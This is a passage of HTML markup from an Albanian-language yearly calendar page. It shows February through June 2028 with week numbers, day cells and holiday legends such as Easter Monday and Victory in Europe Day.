title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_2_5" class="wn" title="5"><span style="visibility:hidden">0</span><span>5</span></td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_2_1_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>1</span></div></td><td id="d_2028_2_2_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>2</span></div></td><td id="d_2028_2_3_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>3</span></div></td><td id="d_2028_2_4_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>4</span></div></td><td id="d_2028_2_5_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>5</span></div></td></tr><tr><td id="w_2028_2_6" class="wn" title="6"><span style="visibility:hidden">0</span><span>6</span></td><td id="d_2028_2_6_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>6</span></div></td><td id="d_2028_2_7_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>7</span></div></td><td id="d_2028_2_8_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>8</span></div></td><td id="d_2028_2_9_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>9</span></div></td><td id="d_2028_2_10_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>0</span></div></td><td id="d_2028_2_11_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>1</span></div></td><td id="d_2028_2_12_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>2</span></div></td></tr><tr><td id="w_2028_2_7" class="wn" title="7"><span style="visibility:hidden">0</span><span>7</span></td><td id="d_2028_2_13_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>3</span></div></td><td id="d_2028_2_14_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>4</span></div></td><td id="d_2028_2_15_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>5</span></div></td><td id="d_2028_2_16_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>6</span></div></td><td id="d_2028_2_17_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>7</span></div></td><td id="d_2028_2_18_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>8</span></div></td><td id="d_2028_2_19_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>9</span></div></td></tr><tr><td id="w_2028_2_8" class="wn" title="8"><span style="visibility:hidden">0</span><span>8</span></td><td id="d_2028_2_20_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>0</span></div></td><td id="d_2028_2_21_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>1</span></div></td><td id="d_2028_2_22_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>2</span></div></td><td id="d_2028_2_23_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>3</span></div></td><td id="d_2028_2_24_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>4</span></div></td><td id="d_2028_2_25_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>5</span></div></td><td id="d_2028_2_26_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>6</span></div></td></tr><tr><td id="w_2028_2_9" class="wn" title="9"><span style="visibility:hidden">0</span><span>9</span></td><td id="d_2028_2_27_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>7</span></div></td><td id="d_2028_2_28_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>8</span></div></td><td id="d_2028_2_29_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>9</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table></div><div class="month month3"><div class="monthname">Mars <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_3_9" class="wn" title="9"><span style="visibility:hidden">0</span><span>9</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_3_1_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>1</span></div></td><td id="d_2028_3_2_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>2</span></div></td><td id="d_2028_3_3_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>3</span></div></td><td id="d_2028_3_4_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>4</span></div></td></tr><tr><td id="w_2028_3_10" class="wn" title="10"><span>1</span><span>0</span></td><td id="d_2028_3_5_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>5</span></div></td><td id="d_2028_3_6_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>6</span></div></td><td id="d_2028_3_7_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>7</span></div></td><td id="d_2028_3_8_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>8</span></div></td><td id="d_2028_3_9_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>9</span></div></td><td id="d_2028_3_10_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>0</span></div></td><td id="d_2028_3_11_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>1</span></div></td></tr><tr><td id="w_2028_3_11" class="wn" title="11"><span>1</span><span>1</span></td><td id="d_2028_3_12_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>2</span></div></td><td id="d_2028_3_13_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>3</span></div></td><td id="d_2028_3_14_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>4</span></div></td><td id="d_2028_3_15_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>5</span></div></td><td id="d_2028_3_16_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>6</span></div></td><td id="d_2028_3_17_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>7</span></div></td><td id="d_2028_3_18_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>8</span></div></td></tr><tr><td id="w_2028_3_12" class="wn" title="12"><span>1</span><span>2</span></td><td id="d_2028_3_19_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>9</span></div></td><td id="d_2028_3_20_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>0</span></div></td><td id="d_2028_3_21_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>1</span></div></td><td id="d_2028_3_22_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>2</span></div></td><td id="d_2028_3_23_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>3</span></div></td><td id="d_2028_3_24_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>4</span></div></td><td id="d_2028_3_25_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>5</span></div></td></tr><tr><td id="w_2028_3_13" class="wn" title="13"><span>1</span><span>3</span></td><td id="d_2028_3_26_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="observance d0"><div><span>2</span><span>6</span></div></td><td id="d_2028_3_27_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>7</span></div></td><td id="d_2028_3_28_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>8</span></div></td><td id="d_2028_3_29_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>9</span></div></td><td id="d_2028_3_30_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>0</span></div></td><td id="d_2028_3_31_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_3_26_13" onmouseover="gob('d_2028_3_26_13').classList.add('legendhighlight');thisday(gob('d_2028_3_26_13'))" onmouseout="gob('d_2028_3_26_13').classList.remove('legendhighlight');thisdayout(gob('d_2028_3_26_13'))"><td class="date"><span class="mon">2</span><span class="mon">6</span></td><td><a href="/sq/DST_2028">Daylight saving time</a> starts</td></tr></table></div><div class="month month4"><div class="monthname">Prill <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_4_13" class="wn" title="13"><span>1</span><span>3</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_4_1_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>1</span></div></td></tr><tr><td id="w_2028_4_14" class="wn" title="14"><span>1</span><span>4</span></td><td id="d_2028_4_2_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>2</span></div></td><td id="d_2028_4_3_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>3</span></div></td><td id="d_2028_4_4_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>4</span></div></td><td id="d_2028_4_5_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>5</span></div></td><td id="d_2028_4_6_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>6</span></div></td><td id="d_2028_4_7_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>7</span></div></td><td id="d_2028_4_8_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>8</span></div></td></tr><tr><td id="w_2028_4_15" class="wn" title="15"><span>1</span><span>5</span></td><td id="d_2028_4_9_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>9</span></div></td><td id="d_2028_4_10_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>0</span></div></td><td id="d_2028_4_11_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>1</span></div></td><td id="d_2028_4_12_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>2</span></div></td><td id="d_2028_4_13_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>3</span></div></td><td id="d_2028_4_14_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div><span>1</span><span>4</span></div></td><td id="d_2028_4_15_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>5</span></div></td></tr><tr><td id="w_2028_4_16" class="wn" title="16"><span>1</span><span>6</span></td><td id="d_2028_4_16_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>6</span></div></td><td id="d_2028_4_17_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div><span>1</span><span>7</span></div></td><td id="d_2028_4_18_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>8</span></div></td><td id="d_2028_4_19_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>9</span></div></td><td id="d_2028_4_20_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>0</span></div></td><td id="d_2028_4_21_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>1</span></div></td><td id="d_2028_4_22_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>2</span></div></td></tr><tr><td id="w_2028_4_17" class="wn" title="17"><span>1</span><span>7</span></td><td id="d_2028_4_23_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>3</span></div></td><td id="d_2028_4_24_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>4</span></div></td><td id="d_2028_4_25_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>5</span></div></td><td id="d_2028_4_26_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>6</span></div></td><td id="d_2028_4_27_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>7</span></div></td><td id="d_2028_4_28_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>8</span></div></td><td id="d_2028_4_29_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>9</span></div></td></tr><tr><td id="w_2028_4_18" class="wn" title="18"><span>1</span><span>8</span></td><td id="d_2028_4_30_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_4_14_15" onmouseover="gob('d_2028_4_14_15').classList.add('legendhighlight');thisday(gob('d_2028_4_14_15'))" onmouseout="gob('d_2028_4_14_15').classList.remove('legendhighlight');thisdayout(gob('d_2028_4_14_15'))"><td class="date"><span class="mon">1</span><span class="mon">4</span></td><td>Good Friday</td></tr><tr id="ld_2028_4_17_16" onmouseover="gob('d_2028_4_17_16').classList.add('legendhighlight');thisday(gob('d_2028_4_17_16'))" onmouseout="gob('d_2028_4_17_16').classList.remove('legendhighlight');thisdayout(gob('d_2028_4_17_16'))"><td class="date"><span class="mon">1</span><span class="mon">7</span></td><td>Easter Monday</td></tr></table></div><div class="month month5"><div class="monthname">Maj <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_5_18" class="wn" title="18"><span>1</span><span>8</span></td><td>&nbsp;</td><td id="d_2028_5_1_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div class="day1to9"><span>1</span></div></td><td id="d_2028_5_2_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>2</span></div></td><td id="d_2028_5_3_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>3</span></div></td><td id="d_2028_5_4_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>4</span></div></td><td id="d_2028_5_5_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>5</span></div></td><td id="d_2028_5_6_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>6</span></div></td></tr><tr><td id="w_2028_5_19" class="wn" title="19"><span>1</span><span>9</span></td><td id="d_2028_5_7_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>7</span></div></td><td id="d_2028_5_8_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div class="day1to9"><span>8</span></div></td><td id="d_2028_5_9_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>9</span></div></td><td id="d_2028_5_10_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>0</span></div></td><td id="d_2028_5_11_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>1</span></div></td><td id="d_2028_5_12_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>2</span></div></td><td id="d_2028_5_13_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>3</span></div></td></tr><tr><td id="w_2028_5_20" class="wn" title="20"><span>2</span><span>0</span></td><td id="d_2028_5_14_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>4</span></div></td><td id="d_2028_5_15_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>5</span></div></td><td id="d_2028_5_16_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>6</span></div></td><td id="d_2028_5_17_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>7</span></div></td><td id="d_2028_5_18_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>8</span></div></td><td id="d_2028_5_19_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>9</span></div></td><td id="d_2028_5_20_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>0</span></div></td></tr><tr><td id="w_2028_5_21" class="wn" title="21"><span>2</span><span>1</span></td><td id="d_2028_5_21_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>1</span></div></td><td id="d_2028_5_22_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>2</span></div></td><td id="d_2028_5_23_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>3</span></div></td><td id="d_2028_5_24_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>4</span></div></td><td id="d_2028_5_25_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>5</span></div></td><td id="d_2028_5_26_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>6</span></div></td><td id="d_2028_5_27_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>7</span></div></td></tr><tr><td id="w_2028_5_22" class="wn" title="22"><span>2</span><span>2</span></td><td id="d_2028_5_28_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>8</span></div></td><td id="d_2028_5_29_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>9</span></div></td><td id="d_2028_5_30_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>0</span></div></td><td id="d_2028_5_31_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_5_1_18" onmouseover="gob('d_2028_5_1_18').classList.add('legendhighlight');thisday(gob('d_2028_5_1_18'))" onmouseout="gob('d_2028_5_1_18').classList.remove('legendhighlight');thisdayout(gob('d_2028_5_1_18'))"><td class="date"><span class="mon">1</span></td><td>International Workers’ Day</td></tr><tr id="ld_2028_5_8_19" onmouseover="gob('d_2028_5_8_19').classList.add('legendhighlight');thisday(gob('d_2028_5_8_19'))" onmouseout="gob('d_2028_5_8_19').classList.remove('legendhighlight');thisdayout(gob('d_2028_5_8_19'))"><td class="date"><span class="mon">8</span></td><td>Victory in Europe Day</td></tr></table></div><div class="month month6"><div class="monthname">Qershor <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_6_22" class="wn" title="22"><span>2</span><span>2</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_6_1_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>1</span></div></td><td id="d_2028_6_2_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>2</span></div></td><td id="d_2028_6_3_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>3</span></div></td></tr><tr><td id="w_2028_6_23" class="wn" title="23"><span>2</span><span>3</span></td><td id="d_2028_6_4_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>4</span></div></td><td id="d_2028_6_5_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>5</span></div></td><td id="d_2028_6_6_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>6</span></div></td><td id="d_2028_6_7_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>7</span></div></td><td id="d_2028_6_8_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>8</span></div></td><td id="d_2028_6_9_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>9</span></div></td><td id="d_2028_6_10_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>0</span></div></td></tr><tr><td id="w_2028_6_24" class="wn" title="24"><span>2</span><span>4</span></td><td id="d_2028_6_11_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>1</span></div></td><td id="d_2028_6_12_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>2</span></div></td><td id="d_2028_6_13_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>3</span></div></td><td id="d_2028_6_14_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>4</span></div></td><td id="d_2028_6_15_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>5</span></div></td><td id="d_2028_6_16_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>6</span></div></td><td id="d_2028_6_17_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>7</span></div></td></tr><tr><td id="w_2028_6_25" class="wn" title="25"><span>2</span><span>5</span></td><td id="d_2028_6_18_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>8</span></div></td><td id="d_2028_6_19_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>9</span></div></td><td id="d_2028_6_20_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>0</span></div></td><td id="d_2028_6_21_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>1</span></div></td><td id="d_2028_6_22_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>2</span></div></td><td id="d_2028_6_23_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>3</span></div></td><td id="d_2028_6_24_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>4</span></div></td></tr><tr><td id="w_2028_6_26" class="wn" title="26"><span>2</span><span>6</span></td><td id="d_2028_6_25_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>5</span></div></td><td id="d_2028_6_26_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>6</span></div></td><td id="d_2028_6_27_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>7</span></div></td><td id="d_2028_6_28_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>8</span></div></td><td 